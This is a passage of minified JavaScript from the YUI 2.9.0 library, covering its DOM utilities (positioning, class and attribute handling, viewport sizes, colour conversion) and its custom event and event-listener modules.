e.Dom.batch(G,e.Dom._getXY);},_canPosition:function(G){return(e.Dom._getStyle(G,"display")!=="none"&&e.Dom._inDoc(G));},_getXY:function(W){var X,G,Z,ab,Y,aa,ac=Math.round,ad=false;if(e.Dom._canPosition(W)){Z=W[p]();ab=W[C];X=e.Dom.getDocumentScrollLeft(ab);G=e.Dom.getDocumentScrollTop(ab);ad=[Z[I],Z[N]];if(Y||aa){ad[0]-=aa;ad[1]-=Y;}if((G||X)){ad[0]+=X;ad[1]+=G;}ad[0]=ac(ad[0]);ad[1]=ac(ad[1]);}else{}return ad;},getX:function(G){var W=function(X){return e.Dom.getXY(X)[0];};return e.Dom.batch(G,W,e.Dom,true);},getY:function(G){var W=function(X){return e.Dom.getXY(X)[1];};return e.Dom.batch(G,W,e.Dom,true);},setXY:function(G,X,W){e.Dom.batch(G,e.Dom._setXY,{pos:X,noRetry:W});},_setXY:function(G,Z){var aa=e.Dom._getStyle(G,O),Y=e.Dom.setStyle,ad=Z.pos,W=Z.noRetry,ab=[parseInt(e.Dom.getComputedStyle(G,I),10),parseInt(e.Dom.getComputedStyle(G,N),10)],ac,X;ac=e.Dom._getXY(G);if(!ad||ac===false){return false;}if(aa=="static"){aa=u;Y(G,O,aa);}if(isNaN(ab[0])){ab[0]=(aa==u)?0:G[z];}if(isNaN(ab[1])){ab[1]=(aa==u)?0:G[o];}if(ad[0]!==null){Y(G,I,ad[0]-ac[0]+ab[0]+"px");}if(ad[1]!==null){Y(G,N,ad[1]-ac[1]+ab[1]+"px");}if(!W){X=e.Dom._getXY(G);if((ad[0]!==null&&X[0]!=ad[0])||(ad[1]!==null&&X[1]!=ad[1])){e.Dom._setXY(G,{pos:ad,noRetry:true});}}},setX:function(W,G){e.Dom.setXY(W,[G,null]);},setY:function(G,W){e.Dom.setXY(G,[null,W]);},getRegion:function(G){var W=function(X){var Y=false;if(e.Dom._canPosition(X)){Y=e.Region.getRegion(X);}else{}return Y;};return e.Dom.batch(G,W,e.Dom,true);},getClientWidth:function(){return e.Dom.getViewportWidth();},getClientHeight:function(){return e.Dom.getViewportHeight();},getElementsByClassName:function(ab,af,ac,ae,X,ad){af=af||"*";ac=(ac)?e.Dom.get(ac):null||j;if(!ac){return[];}var W=[],G=ac.getElementsByTagName(af),Z=e.Dom.hasClass;for(var Y=0,aa=G.length;Y<aa;++Y){if(Z(G[Y],ab)){W[W.length]=G[Y];}}if(ae){e.Dom.batch(W,ae,X,ad);}return W;},hasClass:function(W,G){return e.Dom.batch(W,e.Dom._hasClass,G);},_hasClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(Y){Y=Y.replace(/\s+/g,b);}if(W.exec){G=W.test(Y);}else{G=W&&(b+Y+b).indexOf(b+W+b)>-1;}}else{}return G;},addClass:function(W,G){return e.Dom.batch(W,e.Dom._addClass,G);},_addClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(!e.Dom._hasClass(X,W)){e.Dom.setAttribute(X,f,a(Y+b+W));G=true;}}else{}return G;},removeClass:function(W,G){return e.Dom.batch(W,e.Dom._removeClass,G);},_removeClass:function(Y,X){var W=false,aa,Z,G;if(Y&&X){aa=e.Dom._getAttribute(Y,f)||i;e.Dom.setAttribute(Y,f,aa.replace(e.Dom._getClassRegex(X),i));Z=e.Dom._getAttribute(Y,f);if(aa!==Z){e.Dom.setAttribute(Y,f,a(Z));W=true;if(e.Dom._getAttribute(Y,f)===""){G=(Y.hasAttribute&&Y.hasAttribute(E))?E:f;Y.removeAttribute(G);}}}else{}return W;},replaceClass:function(X,W,G){return e.Dom.batch(X,e.Dom._replaceClass,{from:W,to:G});},_replaceClass:function(Y,X){var W,ab,aa,G=false,Z;if(Y&&X){ab=X.from;aa=X.to;if(!aa){G=false;}else{if(!ab){G=e.Dom._addClass(Y,X.to);}else{if(ab!==aa){Z=e.Dom._getAttribute(Y,f)||i;W=(b+Z.replace(e.Dom._getClassRegex(ab),b+aa).replace(/\s+/g,b)).split(e.Dom._getClassRegex(aa));W.splice(1,0,b+aa);e.Dom.setAttribute(Y,f,a(W.join(i)));G=true;}}}}else{}return G;},generateId:function(G,X){X=X||"yui-gen";var W=function(Y){if(Y&&Y.id){return Y.id;}var Z=X+YAHOO.env._id_counter++;
if(Y){if(Y[C]&&Y[C].getElementById(Z)){return e.Dom.generateId(Y,Z+X);}Y.id=Z;}return Z;};return e.Dom.batch(G,W,e.Dom,true)||W.apply(e.Dom,arguments);},isAncestor:function(W,X){W=e.Dom.get(W);X=e.Dom.get(X);var G=false;if((W&&X)&&(W[K]&&X[K])){if(W.contains&&W!==X){G=W.contains(X);}else{if(W.compareDocumentPosition){G=!!(W.compareDocumentPosition(X)&16);}}}else{}return G;},inDocument:function(G,W){return e.Dom._inDoc(e.Dom.get(G),W);},_inDoc:function(W,X){var G=false;if(W&&W[c]){X=X||W[C];G=e.Dom.isAncestor(X[U],W);}else{}return G;},getElementsBy:function(W,af,ab,ad,X,ac,ae){af=af||"*";ab=(ab)?e.Dom.get(ab):null||j;var aa=(ae)?null:[],G;if(ab){G=ab.getElementsByTagName(af);for(var Y=0,Z=G.length;Y<Z;++Y){if(W(G[Y])){if(ae){aa=G[Y];break;}else{aa[aa.length]=G[Y];}}}if(ad){e.Dom.batch(aa,ad,X,ac);}}return aa;},getElementBy:function(X,G,W){return e.Dom.getElementsBy(X,G,W,null,null,null,true);},batch:function(X,ab,aa,Z){var Y=[],W=(Z)?aa:null;X=(X&&(X[c]||X.item))?X:e.Dom.get(X);if(X&&ab){if(X[c]||X.length===undefined){return ab.call(W,X,aa);}for(var G=0;G<X.length;++G){Y[Y.length]=ab.call(W||X[G],X[G],aa);}}else{return false;}return Y;},getDocumentHeight:function(){var W=(j[S]!=l||h)?j.body.scrollHeight:v.scrollHeight,G=Math.max(W,e.Dom.getViewportHeight());return G;},getDocumentWidth:function(){var W=(j[S]!=l||h)?j.body.scrollWidth:v.scrollWidth,G=Math.max(W,e.Dom.getViewportWidth());return G;},getViewportHeight:function(){var G=self.innerHeight,W=j[S];if((W||s)&&!d){G=(W==l)?v.clientHeight:j.body.clientHeight;}return G;},getViewportWidth:function(){var G=self.innerWidth,W=j[S];if(W||s){G=(W==l)?v.clientWidth:j.body.clientWidth;}return G;},getAncestorBy:function(G,W){while((G=G[x])){if(e.Dom._testElement(G,W)){return G;}}return null;},getAncestorByClassName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return e.Dom.hasClass(Y,G);};return e.Dom.getAncestorBy(W,X);},getAncestorByTagName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return Y[c]&&Y[c].toUpperCase()==G.toUpperCase();};return e.Dom.getAncestorBy(W,X);},getPreviousSiblingBy:function(G,W){while(G){G=G.previousSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getPreviousSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getPreviousSiblingBy(G);},getNextSiblingBy:function(G,W){while(G){G=G.nextSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getNextSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getNextSiblingBy(G);},getFirstChildBy:function(G,X){var W=(e.Dom._testElement(G.firstChild,X))?G.firstChild:null;return W||e.Dom.getNextSiblingBy(G.firstChild,X);},getFirstChild:function(G,W){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getFirstChildBy(G);},getLastChildBy:function(G,X){if(!G){return null;}var W=(e.Dom._testElement(G.lastChild,X))?G.lastChild:null;return W||e.Dom.getPreviousSiblingBy(G.lastChild,X);},getLastChild:function(G){G=e.Dom.get(G);return e.Dom.getLastChildBy(G);},getChildrenBy:function(W,Y){var X=e.Dom.getFirstChildBy(W,Y),G=X?[X]:[];e.Dom.getNextSiblingBy(X,function(Z){if(!Y||Y(Z)){G[G.length]=Z;}return false;});return G;},getChildren:function(G){G=e.Dom.get(G);if(!G){}return e.Dom.getChildrenBy(G);},getDocumentScrollLeft:function(G){G=G||j;return Math.max(G[U].scrollLeft,G.body.scrollLeft);},getDocumentScrollTop:function(G){G=G||j;return Math.max(G[U].scrollTop,G.body.scrollTop);},insertBefore:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}return G[x].insertBefore(W,G);},insertAfter:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}if(G.nextSibling){return G[x].insertBefore(W,G.nextSibling);}else{return G[x].appendChild(W);}},getClientRegion:function(){var X=e.Dom.getDocumentScrollTop(),W=e.Dom.getDocumentScrollLeft(),Y=e.Dom.getViewportWidth()+W,G=e.Dom.getViewportHeight()+X;return new e.Region(X,Y,G,W);},setAttribute:function(W,G,X){e.Dom.batch(W,e.Dom._setAttribute,{attr:G,val:X});},_setAttribute:function(X,W){var G=e.Dom._toCamel(W.attr),Y=W.val;if(X&&X.setAttribute){if(e.Dom.DOT_ATTRIBUTES[G]&&X.tagName&&X.tagName!="BUTTON"){X[G]=Y;}else{G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;X.setAttribute(G,Y);}}else{}},getAttribute:function(W,G){return e.Dom.batch(W,e.Dom._getAttribute,G);},_getAttribute:function(W,G){var X;G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;if(e.Dom.DOT_ATTRIBUTES[G]){X=W[G];}else{if(W&&"getAttribute" in W){if(/^(?:href|src)$/.test(G)){X=W.getAttribute(G,2);}else{X=W.getAttribute(G);}}else{}}return X;},_toCamel:function(W){var X=B;function G(Y,Z){return Z.toUpperCase();}return X[W]||(X[W]=W.indexOf("-")===-1?W:W.replace(/-([a-z])/gi,G));},_getClassRegex:function(W){var G;if(W!==undefined){if(W.exec){G=W;}else{G=F[W];if(!G){W=W.replace(e.Dom._patterns.CLASS_RE_TOKENS,"\\$1");W=W.replace(/\s+/g,b);G=F[W]=new RegExp(R+W+J,t);}}}return G;},_patterns:{ROOT_TAG:/^body|html$/i,CLASS_RE_TOKENS:/([\.\(\)\^\$\*\+\?\|\[\]\{\}\\])/g},_testElement:function(G,W){return G&&G[K]==1&&(!W||W(G));},_calcBorders:function(X,Y){var W=parseInt(e.Dom[V](X,q),10)||0,G=parseInt(e.Dom[V](X,P),10)||0;if(g){if(m.test(X[c])){W=0;G=0;}}Y[0]+=G;Y[1]+=W;return Y;}};var r=e.Dom[V];if(L.opera){e.Dom[V]=function(W,G){var X=r(W,G);if(w.test(G)){X=e.Dom.Color.toRGB(X);}return X;};}if(L.webkit){e.Dom[V]=function(W,G){var X=r(W,G);if(X==="rgba(0, 0, 0, 0)"){X="transparent";}return X;};}if(L.ie&&L.ie>=8){e.Dom.DOT_ATTRIBUTES.type=true;}})();YAHOO.util.Region=function(d,e,a,c){this.top=d;this.y=d;this[1]=d;this.right=e;this.bottom=a;this.left=c;this.x=c;this[0]=c;this.width=this.right-this.left;this.height=this.bottom-this.top;};YAHOO.util.Region.prototype.contains=function(a){return(a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom);};YAHOO.util.Region.prototype.getArea=function(){return((this.bottom-this.top)*(this.right-this.left));};YAHOO.util.Region.prototype.intersect=function(f){var d=Math.max(this.top,f.top),e=Math.min(this.right,f.right),a=Math.min(this.bottom,f.bottom),c=Math.max(this.left,f.left);
if(a>=d&&e>=c){return new YAHOO.util.Region(d,e,a,c);}else{return null;}};YAHOO.util.Region.prototype.union=function(f){var d=Math.min(this.top,f.top),e=Math.max(this.right,f.right),a=Math.max(this.bottom,f.bottom),c=Math.min(this.left,f.left);return new YAHOO.util.Region(d,e,a,c);};YAHOO.util.Region.prototype.toString=function(){return("Region {"+"top: "+this.top+", right: "+this.right+", bottom: "+this.bottom+", left: "+this.left+", height: "+this.height+", width: "+this.width+"}");};YAHOO.util.Region.getRegion=function(e){var g=YAHOO.util.Dom.getXY(e),d=g[1],f=g[0]+e.offsetWidth,a=g[1]+e.offsetHeight,c=g[0];return new YAHOO.util.Region(d,f,a,c);};YAHOO.util.Point=function(a,b){if(YAHOO.lang.isArray(a)){b=a[1];a=a[0];}YAHOO.util.Point.superclass.constructor.call(this,b,a,b,a);};YAHOO.extend(YAHOO.util.Point,YAHOO.util.Region);(function(){var b=YAHOO.util,a="clientTop",f="clientLeft",j="parentNode",k="right",w="hasLayout",i="px",u="opacity",l="auto",d="borderLeftWidth",g="borderTopWidth",p="borderRightWidth",v="borderBottomWidth",s="visible",q="transparent",n="height",e="width",h="style",t="currentStyle",r=/^width|height$/,o=/^(\d[.\d]*)+(em|ex|px|gd|rem|vw|vh|vm|ch|mm|cm|in|pt|pc|deg|rad|ms|s|hz|khz|%){1}?/i,m={get:function(x,z){var y="",A=x[t][z];if(z===u){y=b.Dom.getStyle(x,u);}else{if(!A||(A.indexOf&&A.indexOf(i)>-1)){y=A;}else{if(b.Dom.IE_COMPUTED[z]){y=b.Dom.IE_COMPUTED[z](x,z);}else{if(o.test(A)){y=b.Dom.IE.ComputedStyle.getPixel(x,z);}else{y=A;}}}}return y;},getOffset:function(z,E){var B=z[t][E],x=E.charAt(0).toUpperCase()+E.substr(1),C="offset"+x,y="pixel"+x,A="",D;if(B==l){D=z[C];if(D===undefined){A=0;}A=D;if(r.test(E)){z[h][E]=D;if(z[C]>D){A=D-(z[C]-D);}z[h][E]=l;}}else{if(!z[h][y]&&!z[h][E]){z[h][E]=B;}A=z[h][y];}return A+i;},getBorderWidth:function(x,z){var y=null;if(!x[t][w]){x[h].zoom=1;}switch(z){case g:y=x[a];break;case v:y=x.offsetHeight-x.clientHeight-x[a];break;case d:y=x[f];break;case p:y=x.offsetWidth-x.clientWidth-x[f];break;}return y+i;},getPixel:function(y,x){var A=null,B=y[t][k],z=y[t][x];y[h][k]=z;A=y[h].pixelRight;y[h][k]=B;return A+i;},getMargin:function(y,x){var z;if(y[t][x]==l){z=0+i;}else{z=b.Dom.IE.ComputedStyle.getPixel(y,x);}return z;},getVisibility:function(y,x){var z;while((z=y[t])&&z[x]=="inherit"){y=y[j];}return(z)?z[x]:s;},getColor:function(y,x){return b.Dom.Color.toRGB(y[t][x])||q;},getBorderColor:function(y,x){var z=y[t],A=z[x]||z.color;return b.Dom.Color.toRGB(b.Dom.Color.toHex(A));}},c={};c.top=c.right=c.bottom=c.left=c[e]=c[n]=m.getOffset;c.color=m.getColor;c[g]=c[p]=c[v]=c[d]=m.getBorderWidth;c.marginTop=c.marginRight=c.marginBottom=c.marginLeft=m.getMargin;c.visibility=m.getVisibility;c.borderColor=c.borderTopColor=c.borderRightColor=c.borderBottomColor=c.borderLeftColor=m.getBorderColor;b.Dom.IE_COMPUTED=c;b.Dom.IE_ComputedStyle=m;})();(function(){var c="toString",a=parseInt,b=RegExp,d=YAHOO.util;d.Dom.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},re_RGB:/^rgb\(([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\)$/i,re_hex:/^#?([0-9A-F]{2})([0-9A-F]{2})([0-9A-F]{2})$/i,re_hex3:/([0-9A-F])/gi,toRGB:function(e){if(!d.Dom.Color.re_RGB.test(e)){e=d.Dom.Color.toHex(e);}if(d.Dom.Color.re_hex.exec(e)){e="rgb("+[a(b.$1,16),a(b.$2,16),a(b.$3,16)].join(", ")+")";}return e;},toHex:function(f){f=d.Dom.Color.KEYWORDS[f]||f;if(d.Dom.Color.re_RGB.exec(f)){f=[Number(b.$1).toString(16),Number(b.$2).toString(16),Number(b.$3).toString(16)];for(var e=0;e<f.length;e++){if(f[e].length<2){f[e]="0"+f[e];}}f=f.join("");}if(f.length<6){f=f.replace(d.Dom.Color.re_hex3,"$1$1");}if(f!=="transparent"&&f.indexOf("#")<0){f="#"+f;}return f.toUpperCase();}};}());YAHOO.register("dom",YAHOO.util.Dom,{version:"2.9.0",build:"2800"});YAHOO.util.CustomEvent=function(d,c,b,a,e){this.type=d;this.scope=c||window;this.silent=b;this.fireOnce=e;this.fired=false;this.firedWith=null;this.signature=a||YAHOO.util.CustomEvent.LIST;this.subscribers=[];if(!this.silent){}var f="_YUICEOnSubscribe";if(d!==f){this.subscribeEvent=new YAHOO.util.CustomEvent(f,this,true);}this.lastError=null;};YAHOO.util.CustomEvent.LIST=0;YAHOO.util.CustomEvent.FLAT=1;YAHOO.util.CustomEvent.prototype={subscribe:function(b,c,d){if(!b){throw new Error("Invalid callback for subscriber to '"+this.type+"'");}if(this.subscribeEvent){this.subscribeEvent.fire(b,c,d);}var a=new YAHOO.util.Subscriber(b,c,d);if(this.fireOnce&&this.fired){this.notify(a,this.firedWith);}else{this.subscribers.push(a);}},unsubscribe:function(d,f){if(!d){return this.unsubscribeAll();}var e=false;for(var b=0,a=this.subscribers.length;b<a;++b){var c=this.subscribers[b];if(c&&c.contains(d,f)){this._delete(b);e=true;}}return e;},fire:function(){this.lastError=null;var h=[],a=this.subscribers.length;var d=[].slice.call(arguments,0),c=true,f,b=false;if(this.fireOnce){if(this.fired){return true;}else{this.firedWith=d;}}this.fired=true;if(!a&&this.silent){return true;}if(!this.silent){}var e=this.subscribers.slice();for(f=0;f<a;++f){var g=e[f];if(!g||!g.fn){b=true;}else{c=this.notify(g,d);if(false===c){if(!this.silent){}break;}}}return(c!==false);},notify:function(g,c){var b,i=null,f=g.getScope(this.scope),a=YAHOO.util.Event.throwErrors;if(!this.silent){}if(this.signature==YAHOO.util.CustomEvent.FLAT){if(c.length>0){i=c[0];}try{b=g.fn.call(f,i,g.obj);}catch(h){this.lastError=h;if(a){throw h;}}}else{try{b=g.fn.call(f,this.type,c,g.obj);}catch(d){this.lastError=d;if(a){throw d;}}}return b;},unsubscribeAll:function(){var a=this.subscribers.length,b;for(b=a-1;b>-1;b--){this._delete(b);}this.subscribers=[];return a;},_delete:function(a){var b=this.subscribers[a];if(b){delete b.fn;delete b.obj;}this.subscribers.splice(a,1);},toString:function(){return"CustomEvent: "+"'"+this.type+"', "+"context: "+this.scope;}};YAHOO.util.Subscriber=function(a,b,c){this.fn=a;this.obj=YAHOO.lang.isUndefined(b)?null:b;this.overrideContext=c;};YAHOO.util.Subscriber.prototype.getScope=function(a){if(this.overrideContext){if(this.overrideContext===true){return this.obj;}else{return this.overrideContext;}}return a;};YAHOO.util.Subscriber.prototype.contains=function(a,b){if(b){return(this.fn==a&&this.obj==b);}else{return(this.fn==a);}};YAHOO.util.Subscriber.prototype.toString=function(){return"Subscriber { obj: "+this.obj+", overrideContext: "+(this.overrideContext||"no")+" }";};if(!YAHOO.util.Event){YAHOO.util.Event=function(){var g=false,h=[],j=[],a=0,e=[],b=0,c={63232:38,63233:40,63234:37,63235:39,63276:33,63277:34,25:9},d=YAHOO.env.ua.ie,f="focusin",i="focusout";return{POLL_RETRYS:500,POLL_INTERVAL:40,EL:0,TYPE:1,FN:2,WFN:3,UNLOAD_OBJ:3,ADJ_SCOPE:4,OBJ:5,OVERRIDE:6,CAPTURE:7,lastError:null,isSafari:YAHOO.env.ua.webkit,webkit:YAHOO.env.ua.webkit,isIE:d,_interval:null,_dri:null,_specialTypes:{focusin:(d?"focusin":"focus"),focusout:(d?"focusout":"blur")},DOMReady:false,throwErrors:false,startInterval:function(){if(!this._interval){this._interval=YAHOO.lang.later(this.POLL_INTERVAL,this,this._tryPreloadAttach,null,true);}},onAvailable:function(q,m,o,p,n){var k=(YAHOO.lang.isString(q))?[q]:q;for(var l=0;l<k.length;l=l+1){e.push({id:k[l],fn:m,obj:o,overrideContext:p,checkReady:n});}a=this.POLL_RETRYS;this.startInterval();},onContentReady:function(n,k,l,m){this.onAvailable(n,k,l,m,true);},onDOMReady:function(){this.DOMReadyEvent.subscribe.apply(this.DOMReadyEvent,arguments);},_addListener:function(m,k,v,p,t,y){if(!v||!v.call){return false;}if(this._isValidCollection(m)){var w=true;for(var q=0,s=m.length;q<s;++q){w=this.on(m[q],k,v,p,t)&&w;}return w;}else{if(YAHOO.lang.isString(m)){var o=this.getEl(m);if(o){m=o;}else{this.onAvailable(m,function(){YAHOO.util.Event._addListener(m,k,v,p,t,y);});return true;}}}if(!m){return false;}if("unload"==k&&p!==this){j[j.length]=[m,k,v,p,t];return true;}var l=m;if(t){if(t===true){l=p;}else{l=t;}}var n=function(z){return v.call(l,YAHOO.util.Event.getEvent(z,m),p);};var x=[m,k,v,n,l,p,t,y];var r=h.length;h[r]=x;try{this._simpleAdd(m,k,n,y);}catch(u){this.lastError=u;this.removeListener(m,k,v);return false;}return true;},_getType:function(k){return this._specialTypes[k]||k;},addListener:function(m,p,l,n,o){var k=((p==f||p==i)&&!YAHOO.env.ua.ie)?true:false;return this._addListener(m,this._getType(p),l,n,o,k);},addFocusListener:function(l,k,m,n){return this.on(l,f,k,m,n);},removeFocusListener:function(l,k){return this.removeListener(l,f,k);},addBlurListener:function(l,k,m,n){return this.on(l,i,k,m,n);},removeBlurListener:function(l,k){return this.removeListener(l,i,k);},removeListener:function(l,k,r){var m,p,u;k=this._getType(k);if(typeof l=="string"){l=this.getEl(l);}else{if(this._isValidCollection(l)){var s=true;for(m=l.length-1;m>-1;m--){s=(this.removeListener(l[m],k,r)&&s);}return s;}}if(!r||!r.call){return this.purgeElement(l,false,k);}if("unload"==k){for(m=j.length-1;m>-1;m--){u=j[m];if(u&&u[0]==l&&u[1]==k&&u[2]==r){j.splice(m,1);return true;}}return false;}var n=null;var o=arguments[3];if("undefined"===typeof o){o=this._getCacheIndex(h,l,k,r);}if(o>=0){n=h[o];}if(!l||!n){return false;}var t=n[this.CAPTURE]===true?true:false;try{this._simpleRemove(l,k,n[this.WFN],t);}catch(q){this.lastError=q;return false;}delete h[o][this.WFN];delete h[o][this.FN];h.splice(o,1);return true;},getTarget:function(m,l){var k=m.target||m.srcElement;return this.resolveTextNode(k);},resolveTextNode:function(l){try{if(l&&3==l.nodeType){return l.parentNode;}}catch(k){return null;}return l;},getPageX:function(l){var k=l.pageX;if(!k&&0!==k){k=l.clientX||0;if(this.isIE){k+=this._getScrollLeft();}}return k;},getPageY:function(k){var l=k.pageY;if(!l&&0!==l){l=k.clientY||0;if(this.isIE){l+=this._getScrollTop();}}return l;},getXY:function(k){return[this.getPageX(k),this.getPageY(k)];},getRelatedTarget:function(l){var k=l.relatedTarget;
if(!k){if(l.type=="mouseout"){k=l.toElement;}else{if(l.type=="mouseover"){k=l.fromElement;}}}return this.resolveTextNode(k);},getTime:function(m){if(!m.time){var l=new Date().getTime();try{m.time=l;}catch(k){this.lastError=k;return l;}}return m.time;},stopEvent:function(k){this.stopPropagation(k);this.preventDefault(k);},stopPropagation:function(k){if(k.stopPropagation){k.stopPropagation();}else{k.cancelBubble=true;}},preventDefault:function(k){if(k.preventDefault){k.preventDefault();}else{k.returnValue=false;}},getEvent:function(m,k){var l=m||window.event;if(!l){var n=this.getEvent.caller;while(n){l=n.arguments[0];if(l&&Event==l.constructor){break;}n=n.caller;}}return l;},getCharCode:function(l){var k=l.keyCode||l.charCode||0;if(YAHOO.env.ua.webkit&&(k in c)){k=c[k];}return k;},_getCacheIndex:function(n,q,r,p){for(var o=0,m=n.length;o<m;o=o+1){var k=n[o];if(k&&k[this.FN]==p&&k[this.EL]==q&&k[this.TYPE]==r){return o;}}return -1;},generateId:function(k){var l=k.id;if(!l){l="yuievtautoid-"+b;++b;k.id=l;}return l;},_isValidCollection:function(l){try{return(l&&typeof l!=="string"&&l.length&&!l.tagName&&!l.alert&&typeof l[0]!=="undefined");}catch(k){return false;}},elCache:{},getEl:function(k){return(typeof k==="string")?document.getElementById(k):k;},clearCache:function(){},DOMReadyEvent:new YAHOO.util.CustomEvent("DOMReady",YAHOO,0,0,1),_load:function(l){if(!g){g=true;var k=YAHOO.util.Event;k._ready();k._tryPreloadAttach();}},_ready:function(l){var k=YAHOO.util.Event;if(!k.DOMReady){k.DOMReady=true;k.DOMReadyEvent.fire();k._simpleRemove(document,"DOMContentLoaded",k._ready);}},_tryPreloadAttach:function(){if(e.length===0){a=0;if(this._interval){this._interval.cancel();this._interval=null;}return;}if(this.locked){return;}if(this.isIE){if(!this.DOMReady){this.startInterval();return;}}this.locked=true;var q=!g;if(!q){q=(a>0&&e.length>0);}var p=[];var r=function(t,u){var s=t;if(u.overrideContext){if(u.overrideContext===true){s=u.obj;}else{s=u.overrideContext;}}u.fn.call(s,u.obj);};var l,k,o,n,m=[];for(l=0,k=e.length;l<k;l=l+1){o=e[l];if(o){n=this.getEl(o.id);if(n){if(o.checkReady){if(g||n.nextSibling||!q){m.push(o);e[l]=null;}}else{r(n,o);e[l]=null;}}else{p.push(o);}}}for(l=0,k=m.length;l<k;l=l+1){o=m[l];r(this.getEl(o.id),o);}a--;if(q){for(l=e.length-1;l>-1;l--){o=e[l];if(!o||!o.id){e.splice(l,1);}}this.startInterval();}else{if(this._interval){this._interval.cancel();this._interval=null;}}this.locked=false;},purgeElement:function(p,q,s){var n=(YAHOO.lang.isString(p))?this.getEl(p):p;var r=this.getListeners(n,s),o,k;if(r){for(o=r.length-1;o>-1;o--){var m=r[o];this.removeListener(n,m.type,m.fn);}}if(q&&n&&n.childNodes){for(o=0,k=n.childNodes.length;o<k;++o){this.purgeElement(n.childNodes[o],q,s);}}},getListeners:function(n,k){var q=[],m;if(!k){m=[h,j];}else{if(k==="unload"){m=[j];}else{k=this._getType(k);m=[h];}}var s=(YAHOO.lang.isString(n))?this.getEl(n):n;for(var p=0;p<m.length;p=p+1){var u=m[p];if(u){for(var r=0,t=u.length;r<t;++r){var o=u[r];if(o&&o[this.EL]===s&&(!k||k===o[this.TYPE])){q.push({type:o[this.TYPE],fn:o[this.FN],obj:o[this.OBJ],adjust:o[this.OVERRIDE],scope:o[this.ADJ_SCOPE],index:r});}}}}return(q.length)?q:null;},_unload:function(s){var m=YAHOO.util.Event,p,o,n,r,q,t=j.slice(),k;for(p=0,r=j.length;p<r;++p){n=t[p];if(n){try{k=window;if(n[m.ADJ_SCOPE]){if(n[m.ADJ_SCOPE]===true){k=n[m.UNLOAD_OBJ];}else{k=n[m.ADJ_SCOPE];}}n[m.FN].call(k,m.getEvent(s,n[m.EL]),n[m.UNLOAD_OBJ]);}catch(w){}t[p]=null;}}n=null;k=null;j=null;if(h){for(o=h.length-1;o>-1;o--){n=h[o];if(n){try{m.removeListener(n[m.EL],n[m.TYPE],n[m.FN],o);}catch(v){}}}n=null;}try{m._simpleRemove(window,"unload",m._unload);m._simpleRemove(window,"load",m._load);}catch(u){}},_getScrollLeft:function(){return this._getScroll()[1];},_getScrollTop:function(){return this._getScroll()[0];},_getScroll:function(){var k=document.documentElement,l=document.body;if(k&&(k.scrollTop||k.scrollLeft)){return[k.scrollTop,k.scrollLeft];}else{if(l){return[l.scrollTop,l.scrollLeft];}else{return[0,0];}}},regCE:function(){},_simpleAdd:function(){if(window.addEventListener){return function(m,n,l,k){m.addEventListener(n,l,(k));};}else{if(window.attachEvent){return function(m,n,l,k){m.attachEvent("on"+n,l);};}else{return function(){};}}}(),_simpleRemove:function(){if(window.removeEventListener){return function(m,n,l,k){m.removeEventListener(n,l,(k));};}else{if(window.detachEvent){return function(l,m,k){l.detachEvent("on"+m,k);};}else{return function(){};}}}()};}();(function(){var a=YAHOO.util.Event;a.on=a.addListener;a.onFocus=a.addFocusListener;a.onBlur=a.addBlurListener;
/*! DOMReady: based on work by: Dean Edwards/John Resig/Matthias Miller/Diego Perini */
if(a.isIE){if(self!==self.top){document.onreadystatechange=function(){if(document.readyState=="complete"){document.onreadystatechange=null;a._ready();}};}else{YAHOO.util.Event.onDOMReady(YAHOO.util.Event._tryPreloadAttach,YAHOO.util.Event,true);var b=document.createElement("p");a._dri=setInterval(function(){try{b.doScroll("left");clearInterval(a._dri);a._dri=null;a._ready();b=null;}catch(c){}},a.POLL_INTERVAL);}}else{if(a.webkit&&a.webkit<525){a._dri=setInterval(function(){var c=document.readyState;if("loaded"==c||"complete"==c){clearInterval(a._dri);a._dri=null;a._ready();}},a.POLL_INTERVAL);}else{a._simpleAdd(document,"DOMContentLoaded",a._ready);}}a._simpleAdd(window,"load",a._load);a._simpleAdd(window,"unload",a._unload);a._tryPreloadAttach();})();}YAHOO.util.EventProvider=function(){};YAHOO.util.EventProvider.prototype={__yui_events:null,__yui_subscribers:null,subscribe:function(a,c,f,e){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[a];if(d){d.subscribe(c,f,e);}else{this.__yui_subscribers=this.__yui_subscribers||{};var b=this.__yui_subscribers;if(!b[a]){b[a]=[];}b[a].push({fn:c,obj:f,overrideContext:e});}},unsubscribe:function(c,e,g){this.__yui_events=this.__yui_events||{};var a=this.__yui_events;if(c){var f=a[c];if(f){return f.unsubscribe(e,g);}}else{var b=true;for(var d in a){if(YAHOO.lang.hasOwnProperty(a,d)){b=b&&a[d].unsubscribe(e,g);
